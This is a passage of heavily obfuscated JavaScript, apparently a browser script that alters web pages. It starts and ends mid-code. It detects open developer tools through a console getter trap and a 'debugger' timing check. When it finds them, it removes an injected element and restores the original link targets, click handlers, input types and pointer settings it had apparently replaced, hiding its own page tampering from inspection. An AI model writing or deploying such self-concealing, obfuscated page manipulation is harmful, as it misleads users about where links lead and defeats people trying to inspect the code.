h'+_0x54e75b(0x76e,_0x2d4fd3._0x522a96,_0x2d4fd3._0x4e474c,_0x2d4fd3._0x2c6a89),'1'),_0x383022[_0x54e75b(0xcd0,0x9f8,0xe4e,_0x2d4fd3._0x11b776)](_0x10f89a))):_0x28ee6f[_0x358652(0xa0c,_0x2d4fd3._0x2c79c4,0xe15,0x7d9)](_0x383022[_0x358652(0x1047,0x788,0x804,0x9fa)])):_0x20d7ce.log(_0x383022[_0x358652(0x139b,_0x2d4fd3._0x30ef85,0x8ba,0xd3e)],_0x4d7e1b,_0x383022[_0x54e75b(_0x2d4fd3._0xc30f57,-0xb6,-0x154,0x428)],_0x59300a,')')},0xc8e*-0x1+0x2433+-0x15b1);let _0x417917=![];Object[_0x3414d3(0xf05,0x9bd,0x154e,_0x255e3b._0x2136a6)+_0x3a495d(0x1171,0xf4a,0xc95,0x1356)](console,_0x42c365[_0x3414d3(0x656,_0x255e3b._0x2ecd22,_0x255e3b._0x1f5a73,0xacc)],{'get':function(){const _0x2bf2b7={_0x1a4211:0x72f,_0x4f9813:0xb0};function _0x1a7b81(_0x326667,_0xde73f0,_0x271968,_0x17df2a){return _0x3a495d(_0x326667-_0x53cb3b._0x4f6a42,_0x17df2a- -_0x53cb3b._0x2f3e82,_0x271968,_0x17df2a-_0x53cb3b._0x4f523e)}function _0xbfffc1(_0x33bf6f,_0x38816a,_0x25521a,_0x5d0f38){return _0x3414d3(_0x5d0f38- -_0x2bf2b7._0x1a4211,_0x38816a-0x15f,_0x25521a,_0x5d0f38-_0x2bf2b7._0x4f9813)}return _0x42c365.koCqT(_0x42c365[_0xbfffc1(_0x1a4a7f._0x1ecc3c,0x457,_0x1a4a7f._0x46ebbb,0x11c)],_0x42c365[_0x1a7b81(0x6c5,-_0x1a4a7f._0x1145d1,_0x1a4a7f._0x1f515a,0x9b)])?(!_0x417917&&(_0x417917=!![],localStorage[_0x1a7b81(0x4c1,_0x1a4a7f._0x303184,_0x1a4a7f._0x126ffe,0x9cc)]('already_ch'+_0xbfffc1(-0x1e8,_0x1a4a7f._0x16a798,-0x165,0x428),'1'),_0x10f89a()),undefined):_0x383022[_0x1a7b81(0xcc8,_0x1a4a7f._0x3bb1ad,_0x1a4a7f._0x4e1195,_0x1a4a7f._0x53a1a4)](_0x383022[_0x1a7b81(0x235,0xd1b,_0x1a4a7f._0x29f72a,_0x1a4a7f._0x53a1a4)](_0x8e4cf9,_0x1a7b81(_0x1a4a7f._0x4064ae,0x490,_0x1a4a7f._0x241e30,_0x1a4a7f._0x805a7d)+_0x1a7b81(_0x1a4a7f._0xc016e2,_0x1a4a7f._0x5460d0,_0x1a4a7f._0x2450d0,0x3ef)),_0x398a16)}});const _0x1a8060=performance[_0x3a495d(0x560,0x347,_0x255e3b._0xd5b693,-0x327)]();debugger;const _0x3f37dd=performance[_0x3414d3(0x5a2,_0x255e3b._0x4b36f5,0x70b,_0x255e3b._0x5377d2)]();if(_0x42c365[_0x3a495d(_0x255e3b._0x429a02,_0x255e3b._0x42a231,_0x255e3b._0x135a4f,-_0x255e3b._0x52d895)](_0x42c365[_0x3a495d(_0x255e3b._0x2f8e63,_0x255e3b._0x4f5451,0xc34,0xd20)](_0x3f37dd,_0x1a8060),-0x1*-0x1e01+-0xa93+0x1*-0x130a)){if(_0x42c365[_0x3a495d(0xca3,0xaba,0x10e6,_0x255e3b._0x2b1b54)](_0x42c365[_0x3a495d(0x9fc,_0x255e3b._0x25415d,_0x255e3b._0x5efddf,_0x255e3b._0x2415dd)],_0x42c365.kXaJG)){const _0x4802d3='2|1|4|0|3'['split']('|');let _0x57e2a2=0x17b4+-0xe*0x207+-0x1*-0x4ae;while(!![]){switch(_0x4802d3[_0x57e2a2++]){case'0':_0x3a7ac2[_0x3414d3(0xaf5,_0x255e3b._0x272047,_0x255e3b._0xaa1e6e,_0x255e3b._0x27f90b)][_0x3414d3(0xc35,_0x255e3b._0x50f794,_0x255e3b._0xf6b8c0,0xa75)+'re'](_0x1e07d9,_0x3ac7a8);continue;case'1':_0x1a70e5[_0x3414d3(_0x255e3b._0x272f85,0xd0b,_0x255e3b._0x26afea,_0x255e3b._0x5b510c)][_0x3a495d(_0x255e3b._0x261c38,0x682,0xcc2,_0x255e3b._0x371b0d)+'splay']=_0x3868d3[_0x3414d3(_0x255e3b._0x3799ea,0x1081,_0x255e3b._0x50b974,0xf69)][_0x3a495d(0x820,0x53a,0x1ca,_0x255e3b._0x32f92c)]||'';continue;case'2':_0x428c61[_0x3414d3(_0x255e3b._0x272f85,_0x255e3b._0x156252,_0x255e3b._0x3d4350,_0x255e3b._0x2b0c54)][_0x3414d3(_0x255e3b._0x34da34,_0x255e3b._0x1cb750,0x688,0x5ec)+_0x3414d3(_0x255e3b._0x1729ab,0x8de,0x5d6,_0x255e3b._0x4b9c67)]=_0x42c365.sTxEH;continue;case'3':const _0x5a2d5c={};_0x5a2d5c[_0x3414d3(_0x255e3b._0x305108,0xa48,_0x255e3b._0xe94699,_0x255e3b._0x20d466)]=_0x5b7e44,_0x5a2d5c.customForm=_0x104223,_0x5a2d5c.isIframe=!![],_0x55f6e7[_0x3a495d(0xaf8,0x710,_0x255e3b._0x5d78df,_0x255e3b._0x2e0e22)](_0x3135ef.id,_0x5a2d5c);continue;case'4':_0x5955ce[_0x3414d3(0xacc,_0x255e3b._0x4bacf0,_0x255e3b._0x42cea3,0x634)].display=_0x42c365[_0x3a495d(0xe14,0x9d4,0x99f,0xba2)];continue}break}}else localStorage[_0x3414d3(0x117c,0xf74,0xeba,_0x255e3b._0x4e7cb5)](_0x3414d3(_0x255e3b._0xc3323d,0xf3f,0xa6f,_0x255e3b._0x3b6a65)+_0x3414d3(0xb57,0x1100,0x899,_0x255e3b._0x4c9375),'1'),_0x42c365[_0x3414d3(0xd57,0x127c,_0x255e3b._0x5ddac7,_0x255e3b._0x2c1055)](_0x10f89a)}}}function _0x10f89a(){const _0x29984a={};function _0x4e7c2a(_0x55218e,_0x9a65e5,_0x5ce957,_0x120cee){return _0x3090ed(_0x55218e-_0x60b94a._0x169b07,_0x9a65e5-_0x60b94a._0x583eaf,_0x5ce957,_0x120cee- -0x50c)}_0x29984a[_0x4e7c2a(_0x44245f._0x551eab,_0x44245f._0x1f4eb6,0x50c,0x7bf)]=_0x42c365.GrdHb,_0x29984a[_0x322fa9(0x8c0,_0x44245f._0x19aa62,0x9b3,_0x44245f._0x362ca3)]=_0x42c365.qejxL,_0x29984a[_0x322fa9(_0x44245f._0x18c75e,_0x44245f._0x107b18,0xe00,0xd06)]='position:\x20'+_0x4e7c2a(0xee3,_0x44245f._0x3306d0,_0x44245f._0x52d903,0x8a8)+_0x322fa9(0x13c8,_0x44245f._0x1d8811,_0x44245f._0x46ff72,_0x44245f._0x29caa0)+'\x20display:\x20'+_0x322fa9(_0x44245f._0x335434,_0x44245f._0x513f34,0x554,0x134)+_0x4e7c2a(0x7e5,0xffc,_0x44245f._0x51c186,0x97f)+_0x322fa9(0xaff,_0x44245f._0x23971b,0x610,_0x44245f._0x4cbb7a)+'!important'+_0x322fa9(0x7cc,_0x44245f._0x256b27,0x7de,_0x44245f._0x2b39f3)+_0x4e7c2a(_0x44245f._0x5f416e,0x8aa,-0x14a,_0x44245f._0x4b8c04)+_0x4e7c2a(0x635,_0x44245f._0x4fde86,-0x50d,0x131)+_0x322fa9(_0x44245f._0x3ed369,_0x44245f._0x52ac95,_0x44245f._0x4b5a74,0x1034),_0x29984a[_0x322fa9(0x124b,_0x44245f._0x1bff94,0xcd5,0xb12)]=_0x42c365[_0x4e7c2a(_0x44245f._0x507fc5,0x56e,_0x44245f._0x9faf94,_0x44245f._0x57c4b6)],_0x29984a[_0x322fa9(_0x44245f._0x226b65,0x10d8,0xa66,0xd1f)]=_0x42c365[_0x322fa9(0x445,_0x44245f._0x2f4115,_0x44245f._0x56abfb,_0x44245f._0x410765)];const _0x3e5902=_0x29984a;_0x3b1f8c&&(_0x3b1f8c[_0x4e7c2a(_0x44245f._0x15462f,0x3e4,-0x39f,_0x44245f._0x1605e6)](),_0x3b1f8c=null);_0xff14a1&&(_0xff14a1[_0x322fa9(0x7a8,0x15b,0x40a,-_0x44245f._0x41b97e)](),_0xff14a1=null);_0x3fcc44&&(_0x42c365.NeUzL(clearInterval,_0x3fcc44),_0x3fcc44=null);_0x538e81&&(_0x42c365.NuycP(clearInterval,_0x538e81),_0x538e81=null);function _0x322fa9(_0x3802d7,_0x9cc007,_0x5b024f,_0x452d14){return _0x2783ad(_0x9cc007,_0x9cc007-0x50,_0x5b024f-_0x251544._0x28a975,_0x452d14-_0x251544._0x5f52b7)}_0xe706ce&&(clearInterval(_0xe706ce),_0xe706ce=null);_0x5e8824&&(_0x5e8824[_0x322fa9(-_0x44245f._0x1295a6,_0x44245f._0x4ad39d,0x40a,0x518)](),_0x5e8824=null);if(_0x50d285){if(_0x42c365[_0x4e7c2a(_0x44245f._0x4849d6,_0x44245f._0x49f7d5,0xd0a,_0x44245f._0x46ced3)](_0x322fa9(_0x44245f._0xbec1a0,0xbe4,_0x44245f._0x56b067,_0x44245f._0x46a6c0),_0x42c365.WYmIf))_0x42c365[_0x4e7c2a(_0x44245f._0x2a1b7a,_0x44245f._0x2cb637,0x69a,_0x44245f._0x3ff9bb)](clearInterval,_0x50d285),_0x50d285=null;else{const _0x222ccc=_0x472c16['createElem'+_0x4e7c2a(_0x44245f._0x540ad9,-0x55,0x2f1,0x234)](_0x3e5902[_0x322fa9(_0x44245f._0x2fdb4b,0xe0f,0xb18,0x8b7)]);_0x222ccc[_0x4e7c2a(_0x44245f._0x1914eb,_0x44245f._0x17cb3f,_0x44245f._0x4972c7,0x878)]=_0x3e5902[_0x4e7c2a(_0x44245f._0x58f49b,0x558,_0x44245f._0x4dfc7e,0x65a)],_0x222ccc[_0x322fa9(0xa3a,0x9c7,_0x44245f._0x41826c,0x63a)][_0x4e7c2a(0xcd,-_0x44245f._0x30edb6,_0x44245f._0x3edd75,0x4a3)]=_0x3e5902[_0x322fa9(0xe22,0xb49,0xe00,_0x44245f._0x4bb2ea)],_0x242238.parentNode[_0x322fa9(_0x44245f._0x444763,_0x44245f._0x16aaa7,0xa61,_0x44245f._0x7519a0)+'re'](_0x222ccc,_0xb46388),_0x222ccc[_0x4e7c2a(_0x44245f._0x25466b,_0x44245f._0x6df62,_0x44245f._0x288f87,0x4ff)+'d'](_0x453f07),_0x1db89c=_0x222ccc,_0x208767[_0x4e7c2a(0x62b,-0x3e6,-_0x44245f._0xcb51bb,_0x44245f._0x1c62ad)]&&_0x5a5627[_0x322fa9(0xb15,0xcbc,0x93b,0xddc)](_0x3e5902[_0x4e7c2a(0xecc,_0x44245f._0x53337e,_0x44245f._0x17e42f,_0x44245f._0x761dc0)])}}_0x56223d(),document[_0x322fa9(0xc1e,0x10a9,0xd90,_0x44245f._0x13ea42)][_0x322fa9(0xc2a,0x7ee,0xe08,0xa84)+_0x4e7c2a(_0x44245f._0x82fee2,0xc81,_0x44245f._0x2839d9,_0x44245f._0x2f1ac8)](_0x42c365[_0x322fa9(0x85a,-0x1d0,_0x44245f._0x1556c0,-0x3d)],_0x2825f5,!![]),_0x42c365[_0x4e7c2a(0xe85,0x410,0xdc4,_0x44245f._0xb7f93b)](_0x1560c2),_0x42c365[_0x322fa9(_0x44245f._0x551458,_0x44245f._0x5482b7,0x77b,0xcfc)](_0x453f88),_0x42c365[_0x4e7c2a(0xb0f,0xca7,0x84a,_0x44245f._0x1b0bd4)](_0x10f151),_0x42c365[_0x4e7c2a(0x98b,0x4f1,0x762,_0x44245f._0x279357)](_0x3b164a),_0x4af01f(),_0x21e11c&&(_0x42c365[_0x4e7c2a(_0x44245f._0x1705fb,_0x44245f._0x57f8b1,0xd50,_0x44245f._0xbafed2)](_0x42c365[_0x322fa9(_0x44245f._0x375169,0x101f,0xcd4,0x135e)],_0x42c365[_0x322fa9(0xace,_0x44245f._0x5281b9,0xcd4,_0x44245f._0x4a241d)])?_0x21e11c.clear():(_0x5827ab.style.cssText='',_0x3d01b8[_0x4e7c2a(0x96b,0xe86,_0x44245f._0x2c893f,0xade)+_0x322fa9(_0x44245f._0x5ac750,_0x44245f._0x1cdc59,0x8b2,0xde4)](_0x3e5902[_0x322fa9(_0x44245f._0x37dc74,0xb97,_0x44245f._0x574f92,0x779)]),_0x1c230f[_0x322fa9(0x388,0x464,_0x44245f._0x3dabcf,0x742)]&&_0x1e90d2[_0x322fa9(0xe5c,_0x44245f._0x233669,0x93b,0x65f)](_0x322fa9(-_0x44245f._0x48bd29,_0x44245f._0xeed5b,0x4a5,-_0x44245f._0x1dcb50)+_0x4e7c2a(_0x44245f._0x2be5cb,0x8aa,_0x44245f._0xa933b,_0x44245f._0x1803d)+_0x4e7c2a(0x858,_0x44245f._0x345f56,0x400,_0x44245f._0x46be1d)+_0x4e7c2a(_0x44245f._0x52ba2f,0x5e1,-0x277,0x52)+'t:',_0xda7ee8[_0x4e7c2a(0x4ef,_0x44245f._0x5f4978,0x822,0x878)]||_0x147e8e[_0x322fa9(_0x44245f._0x410a7b,_0x44245f._0x2ce64d,0xe9b,0xe04)])))}function _0x10f151(){const _0x2eb100={_0x317d4e:0x389,_0x6e8c7b:0x1b6},_0x29045b={_0x13ecb9:0x2e},_0xda3168={_0x3e8948:0xb37},_0x48cc76={_0x34cc57:0x12b};function _0x455d43(_0x3e837a,_0x3c7d7a,_0x1093b7,_0x189f54){return _0x3090ed(_0x3e837a-0x1c7,_0x3c7d7a-_0x48cc76._0x34cc57,_0x3e837a,_0x189f54- -0x550)}const _0x1646c7={'zmcYn':function(_0x4356c1,_0x32605d){function _0x300b50(_0x3b4331,_0x2fb7fb,_0x242a68,_0xa49e11){return _0x381f(_0x2fb7fb- -0x213,_0x242a68)}return _0x42c365[_0x300b50(0x7f6,_0x3924fe._0x454dfc,_0x3924fe._0x2c06d6,0x342)](_0x4356c1,_0x32605d)},'RZMKo':_0x142e51(_0x336104._0x46fe74,0xe34,0x14c2,0x1451),'KTyWJ':function(_0x4347b2,_0x159809){const _0x28d6a1={_0x280e8e:0x341,_0x417f6f:0x100};function _0x392995(_0x51856a,_0x28e2c6,_0x3ec155,_0x3af4af){return _0x142e51(_0x3ec155,_0x51856a- -_0x28d6a1._0x280e8e,_0x3ec155-_0x28d6a1._0x417f6f,_0x3af4af-0x99)}return _0x42c365[_0x392995(0x751,_0xda3168._0x3e8948,0xb98,0x336)](_0x4347b2,_0x159809)},'yVSrZ':_0x42c365.sTxEH,'GGTLW':_0x42c365[_0x455d43(0x100,0x32a,0x635,_0x336104._0x5a16e3)],'wCrFC':_0x42c365.XyJlP,'TxNks':function(_0x53e541,_0x412ac4){return _0x53e541(_0x412ac4)},'alCTD':function(_0x31a686,_0x3efff1){return _0x42c365.ejsDp(_0x31a686,_0x3efff1)},'KGlVh':_0x42c365[_0x455d43(-0x386,_0x336104._0x1d98a5,-_0x336104._0xe290e9,_0x336104._0x13bf6e)],'TMgVo':_0x42c365[_0x142e51(_0x336104._0x5359f1,0x64e,_0x336104._0x5ae5e7,0xca9)],'VJYil':_0x42c365[_0x455d43(0xc16,0x213,0x26e,_0x336104._0x507a35)]};function _0x142e51(_0xd82254,_0x22e668,_0xdfb490,_0x4e2a77){return _0x2783ad(_0xd82254,_0x22e668-0xe6,_0x22e668- -_0x29045b._0x13ecb9,_0x4e2a77-0xcd)}if(_0x42c365[_0x455d43(0x9b4,-_0x336104._0x1e22a8,_0x336104._0x189376,0x406)](_0x42c365.mQouE,_0x42c365[_0x455d43(_0x336104._0x50bffb,_0x336104._0x54b022,_0x336104._0x4d7eb0,0xb9a)])){if(!_0x21e11c)return;_0x21e11c[_0x455d43(0xd0c,_0x336104._0x2f26c1,0xd32,0xaad)]((_0x46131e,_0x11cfad)=>{const _0x52b149={_0x49bf21:0x143,_0x52bbb1:0x165};function _0x4037fb(_0x549b29,_0x229155,_0x511c5c,_0x58b3e0){return _0x142e51(_0x511c5c,_0x549b29-0x38,_0x511c5c-_0x52b149._0x49bf21,_0x58b3e0-_0x52b149._0x52bbb1)}function _0x320df0(_0x2a9f17,_0x47137f,_0x309e77,_0x237407){return _0x142e51(_0x2a9f17,_0x309e77- -_0x2eb100._0x317d4e,_0x309e77-0x14b,_0x237407-_0x2eb100._0x6e8c7b)}try{const _0x2f254f=_0x46131e.element;if(!_0x2f254f)return;_0x2f254f[_0x320df0(0x192,0x588,_0x53126a._0x1832d9,_0x53126a._0x423c3c)]['originalHr'+'ef']&&(_0x1646c7.zmcYn(_0x1646c7[_0x320df0(_0x53126a._0x29462d,0x4a8,0x4f5,_0x53126a._0xf80891)],_0x1646c7[_0x320df0(_0x53126a._0x34ca0c,_0x53126a._0x351d36,_0x53126a._0x2ed993,0x4fc)])?(_0x2f254f[_0x320df0(0x4e6,0xf8c,0x960,_0x53126a._0x1cc504)]=_0x2f254f[_0x320df0(_0x53126a._0x1cc5d1,_0x53126a._0x50acfd,0x7be,0x37e)][_0x320df0(_0x53126a._0xba3ed4,_0x53126a._0x1e59da,_0x53126a._0x11347e,-_0x53126a._0x5070ed)+'ef'],delete _0x2f254f.dataset[_0x320df0(-0x33,0x4f5,0xd9,0xbb)+'ef']):_0x7a844[_0x320df0(-0x1c5,-0xf,_0x53126a._0x14fe81,_0x53126a._0x5bb924)].display=_0x3e1adb[_0x4037fb(_0x53126a._0x523304,-_0x53126a._0x296807,_0x53126a._0x44e528,_0x53126a._0x5ce04a)]),_0x1646c7[_0x320df0(_0x53126a._0x514712,0x854,0x4fb,_0x53126a._0x1b9c13)](_0x2f254f[_0x4037fb(_0x53126a._0x94cf14,0x9ae,_0x53126a._0xe4e88,0x1018)][_0x4037fb(0x5df,0x85b,_0x53126a._0x24a7c1,_0x53126a._0x269b8b)],_0x1646c7[_0x320df0(_0x53126a._0x17e074,0x6b1,0x7aa,0xb2e)])&&_0x46131e[_0x320df0(0x195,0x594,_0x53126a._0xa58bfc,_0x53126a._0x53fca6)]&&(_0x2f254f[_0x320df0(_0x53126a._0x30c43a,_0x53126a._0x183d53,_0x53126a._0xa58bfc,_0x53126a._0x705537)]=_0x46131e.onclick,delete _0x2f254f[_0x320df0(_0x53126a._0x34c3d2,_0x53126a._0x10fffe,0x7be,0xc1a)][_0x320df0(0x4c2,0x7c3,_0x53126a._0x39d8fb,_0x53126a._0x36f035)]),_0x2f254f.dataset[_0x320df0(0x64f,0x26e,_0x53126a._0x262c04,0x27f)+'pe']&&(_0x2f254f.type=_0x2f254f.dataset['originalTy'+'pe'],delete _0x2f254f[_0x4037fb(0xb7f,_0x53126a._0x25ed0a,0x10f3,_0x53126a._0x44a5b2)][_0x4037fb(0x6da,_0x53126a._0x5cc15e,0xa10,0x5c7)+'pe']),_0x2f254f[_0x320df0(_0x53126a._0x1d8e6e,0xd3f,0x7be,0x485)][_0x320df0(0x651,0x5ec,0x175,0x55d)+'interEvent'+'s']&&(_0x2f254f[_0x320df0(0x682,0xf1,0x4c0,0x842)][_0x320df0(0x24b,0x133,_0x53126a._0x3125dc,_0x53126a._0x2634e7)+_0x320df0(_0x53126a._0x13fc1a,_0x53126a._0x4a6a59,0x9db,_0x53126a._0x4f87f6)]=_0x2f254f[_0x320df0(_0x53126a._0x3d9845,0x57c,_0x53126a._0x3614f5,_0x53126a._0x5d0ce6)][_0x4037fb(0x536,0xa57,_0x53126a._0x561d8d,_0x53126a._0x4d9400)+_0x320df0(0x21b,-0x254,_0x53126a._0x23d463,0x920)+'s'],delete _0x2f254f[_0x4037fb(0xb7f,0x102d,0x9f2,_0x53126a._0x12ef8a)][_0x4037fb(_0x53126a._0x3ed75f,_0x53126a._0x20fbd9,_0x53126a._0x38fc9d,_0x53126a._0x32d639)+_0x320df0(_0x53126a._0xe1adf0,-_0x53126a._0x2c5ea0,_0x53126a._0x23d463,0x5b6)+'s']),delete _0x2f254f[_0x4037fb(_0x53126a._0x48c060,0x29a,_0x53126a._0x312188,_0x53126a._0x280970)+'d'],_0x1182fa[_0x4037fb(_0x53126a._0x45f9ca,0x473,_0x53126a._0x27db7c,0x568)]&&console.log(_0x1646c7.GGTLW,_0x11cfad)}catch(_0x57c10b){_0x1182fa[_0x4037fb(_0x53126a._0x3aba71,_0x53126a._0x3f2e9e,0xdb,_0x53126a._0x22c862)]&&console[_0x320df0(_0x53126a._0x1a6ed6,0xa19,_0x53126a._0x579b40,0x16b)](_0x1646c7[_0x320df0(0x965,_0x53126a._0x47d210,0x543,0x515)],_0x57c10b)}})}else{const _0x3d3885=_0x1646c7.TxNks(_0xe78d32,_0xe90c8e),_0x5350d3=_0x4939a5(_0x46f47b.length,-0x9f5+0x1254+0xed*-0x9),_0x18588d=_0x1646c7[_0x455d43(_0x336104._0x4fdc90,0x7fe,_0x336104._0x281b45,_0x336104._0xb1c5da)](_0x3d3885[_0x455d43(0xbed,0x2a1,_0x336104._0x4767a5,_0x336104._0x56fa96)],_0x5350d3);return _0x45117d[_0x455d43(_0x336104._0x48a4c3,_0x336104._0x3769a2,-_0x336104._0x5aba32,_0x336104._0x2c8af0)]&&_0x71070d[_0x455d43(-_0x336104._0x56c3f4,_0x336104._0x2a7895,-0x1a,_0x336104._0x1f25e5)](_0x1646c7[_0x142e51(_0x336104._0x56420e,_0x336104._0x59f987,0x10d1,_0x336104._0x52d11f)],_0x3ba3b4,'=',_0x700f4,_0x1646c7[_0x142e51(_0x336104._0x5e3c27,_0x336104._0x379c4a,0x447,-0xee)],_0x3d3885,_0x1646c7[_0x455d43(0x60e,_0x336104._0x27165b,_0x336104._0x2dcd9a,_0x336104._0x9a55ce)],_0x3d3885.length,'>=',_0x5350d3,'→',_0x18588d),_0x18588d}}function _0x4af01f(){const _0x4e6286={_0x1155e5:0x136,_0x5db3f8:0x217},_0x2f759a={_0xc3d956:0xbb6,_0x2b5568:0x935,_0x248ae0:0xb8c},_0x26e0c3={_0x46761b:0x781,_0x5a9d6b:0xbbb},_0x57169d={_0x3d78f0:0x125,_0x1f4a5f:0x40e};function _0x3b26c2(_0x2e96dc,_0x126b1e,_0x55ba11,_0x298bf3){return _0x2783ad(_0x2e96dc,_0x126b1e-_0x4c4466._0x3b811b,_0x298bf3- -_0x4c4466._0x355e01,_0x298bf3-_0x4c4466._0x56fc03)}function _0x139c79(_0x3064b5,_0x1556d3,_0x30a02a,_0x547fc8){return _0x2783ad(_0x3064b5,_0x1556d3-0xb5,_0x547fc8- -0x481,_0x547fc8-0xd2)}const _0x3637d3={'fKHgY':_0x3b26c2(0x516,0x26f,0x9be,0x875)+_0x139c79(_0x40e845._0x19ac2b,0x5b9,_0x40e845._0x3efdea,0x25e)+'\x20scanning\x20'+_0x139c79(0x283,-0x55,-0x3a,-_0x40e845._0x22bb1b),'xLRvD':function(_0x1aed3d,_0x293098){function _0x1263e1(_0x39eb6,_0x174056,_0xdfa2c5,_0x33a5fc){return _0x139c79(_0x174056,_0x174056-_0x57169d._0x3d78f0,_0xdfa2c5-0x16d,_0xdfa2c5-_0x57169d._0x1f4a5f)}return _0x42c365[_0x1263e1(_0x26e0c3._0x46761b,0x649,_0x26e0c3._0x5a9d6b,0xf77)](_0x1aed3d,_0x293098)},'nXypS':_0x139c79(0x7cb,0x30d,0x24,_0x40e845._0x55df54),'pjkKq':'none','HgQRo':_0x42c365[_0x139c79(_0x40e845._0xc708e1,_0x40e845._0x2dab63,_0x40e845._0x436341,_0x40e845._0x2a8531)],'PnZRg':_0x42c365.ZcIBm};document[_0x139c79(0xb53,0xad7,0x743,0x718)+_0x3b26c2(0x1149,_0x40e845._0x209092,0x1159,0xd81)](_0x42c365[_0x3b26c2(0x649,_0x40e845._0x1ab250,0xab,0x427)])[_0x139c79(0x6e7,0xdf0,_0x40e845._0xdf430b,_0x40e845._0x3e910b)](_0x4676ef=>{const _0x2123e8={_0x45e250:0x568,_0x2c0d2c:0x963,_0x30f39f:0x7e6,_0x30bd4e:0x22d,_0x52d88f:0x893,_0x230b9b:0x2ad,_0x9effc7:0x2a4,_0x1676cd:0x458,_0x911fcf:0x777,_0x9d5c01:0xb59,_0x31ebde:0xa1a,_0x4b6643:0xcf7,_0x165dcc:0xae9,_0x419be1:0x264,_0x48765e:0x169,_0x340cca:0x4d5,_0x354221:0x8d0,_0x40cc95:0x8c5,_0x22d509:0xbd6,_0x17c37c:0x7eb,_0x1c46e5:0x599,_0x110654:0x30,_0x310e5e:0x3f7,_0x3a11bd:0xe82,_0x327e34:0x7e6,_0x7f0e3d:0x598,_0x1e602e:0xa1a,_0x44ad4c:0x767,_0x33aca0:0xcdc},_0x1ed127={_0x31f9cc:0x91},_0x482419={_0x115887:0x46},_0xd2028d={'yXoPt':_0x3637d3[_0x36cd15(0xdc4,_0x5a7bc2._0x4643f9,0x7fb,_0x5a7bc2._0x5048ee)],'JiIte':function(_0x33dcdb,_0x5af2f6){const _0x4c1779={_0x1077e6:0xf1};function _0x299b53(_0x2e5354,_0x4efe5c,_0x5a930e,_0x4979f0){return _0x36cd15(_0x2e5354-0xe,_0x4efe5c-_0x4c1779._0x1077e6,_0x4979f0-0x13c,_0x2e5354)}return _0x3637d3[_0x299b53(_0x2f759a._0xc3d956,0x503,_0x2f759a._0x2b5568,_0x2f759a._0x248ae0)](_0x33dcdb,_0x5af2f6)},'PEkgW':_0x698149(_0x5a7bc2._0x5528f2,_0x5a7bc2._0x3055b3,_0x5a7bc2._0x725991,_0x5a7bc2._0x517f3b),'YxgzY':_0x3637d3.nXypS,'SlZrH':_0x3637d3[_0x698149(_0x5a7bc2._0x37b7ff,_0x5a7bc2._0x28c2d9,_0x5a7bc2._0x5f25ef,0x84f)]};_0x4676ef[_0x36cd15(_0x5a7bc2._0x4edfaf,0x5bf,0x61c,0x9e9)][_0x36cd15(0x6ca,-_0x5a7bc2._0x2deadc,_0x5a7bc2._0x1098cb,-0x1db)]='',_0x4676ef[_0x36cd15(0xbfe,0xaab,0x61c,_0x5a7bc2._0x58f43e)][_0x36cd15(0x75d,-_0x5a7bc2._0x5b3f5e,0x19a,-_0x5a7bc2._0x17a0c3)]='',_0x4676ef[_0x698149(_0x5a7bc2._0x508886,0x989,0xd54,0x456)][_0x698149(_0x5a7bc2._0xabb9d4,0xa45,0xb06,_0x5a7bc2._0x15270e)]='',_0x4676ef[_0x36cd15(_0x5a7bc2._0x25172c,_0x5a7bc2._0x4fe66d,_0x5a7bc2._0x53083c,_0x5a7bc2._0x3990b3)][_0x698149(_0x5a7bc2._0x16e92b,0xcd3,_0x5a7bc2._0x504af0,_0x5a7bc2._0x35f89f)]='';function _0x698149(_0x3e9c95,_0x1a5489,_0x1ef70b,_0x3abb48){return _0x139c79(_0x3e9c95,_0x1a5489-_0x482419._0x115887,_0x1ef70b-0x1ba,_0x1a5489-0x593)}_0x4676ef[_0x36cd15(_0x5a7bc2._0x20fce7,_0x5a7bc2._0x319390,_0x5a7bc2._0x53083c,0x283)].left='',_0x4676ef[_0x698149(_0x5a7bc2._0xb253ee,0xec8,_0x5a7bc2._0x4a8006,_0x5a7bc2._0xd3fa0b)+_0x698149(0x585,_0x5a7bc2._0x228c92,_0x5a7bc2._0x5d1392,_0x5a7bc2._0x58130a)](_0x36cd15(0xaf,0x33f,_0x5a7bc2._0x5ab22a,0x2c8)+_0x698149(0x9d5,_0x5a7bc2._0x1c0042,0xe86,_0x5a7bc2._0x495e85));function _0x36cd15(_0x28926a,_0x5b4f70,_0x596914,_0x30e05c){return _0x3b26c2(_0x30e05c,_0x5b4f70-_0x4e6286._0x1155e5,_0x596914-0xd8,_0x596914- -_0x4e6286._0x5db3f8)}const _0x4295b7=_0x4676ef['parentElem'+_0x36cd15(_0x5a7bc2._0x3e7c4b,_0x5a7bc2._0xd5f83,0x2b1,_0x5a7bc2._0x13c24b)];_0x4295b7&&(_0x3637d3[_0x36cd15(0xe2e,_0x5a7bc2._0x5210a7,0xa50,_0x5a7bc2._0x558c9c)](_0x3637d3[_0x36cd15(-_0x5a7bc2._0x93bff4,0x251,_0x5a7bc2._0x1592ba,_0x5a7bc2._0x32280f)],_0x3637d3.PnZRg)?_0x23806a=!![]:Array.from(_0x4295b7.children)[_0x36cd15(_0x5a7bc2._0xc59f12,0xee7,0xb6e,_0x5a7bc2._0x52e4f5)](_0x5752eb=>{function _0x8caf88(_0x44c8fd,_0x1e035c,_0xa4a17e,_0x45ea39){return _0x698149(_0x44c8fd,_0x1e035c- -0xb9,_0xa4a17e-0xde,_0x45ea39-0x5c)}function _0x445965(_0x440159,_0x367aa9,_0x4e2951,_0x1ef0f5){return _0x698149(_0x440159,_0x367aa9-_0x1ed127._0x31f9cc,_0x4e2951-0xb,_0x1ef0f5-0x172)}if(_0xd2028d[_0x8caf88(0x955,0xa2a,_0x2123e8._0x45e250,_0x2123e8._0x2c0d2c)](_0xd2028d.PEkgW,_0xd2028d[_0x8caf88(_0x2123e8._0x30f39f,0x3cd,0x761,_0x2123e8._0x30bd4e)]))_0x2ac95e.log(_0xd2028d[_0x445965(0x925,0x597,_0x2123e8._0x52d88f,0xa3f)]);else{if(_0x5752eb['hasAttribu'+'te'](_0x8caf88(-_0x2123e8._0x230b9b,_0x2123e8._0x9effc7,_0x2123e8._0x1676cd,-0x2c7)+_0x445965(0x5d4,0x79e,0x866,_0x2123e8._0x911fcf)))return;_0xd2028d.JiIte(_0x5752eb[_0x445965(_0x2123e8._0x9d5c01,_0x2123e8._0x31ebde,0x3c5,_0x2123e8._0x4b6643)][_0x8caf88(_0x2123e8._0x165dcc,0x599,0xb50,0x63a)],_0xd2028d[_0x445965(0x52b,0x6c1,_0x2123e8._0x419be1,_0x2123e8._0x48765e)])&&(_0x5752eb[_0x8caf88(_0x2123e8._0x340cca,_0x2123e8._0x354221,_0x2123e8._0x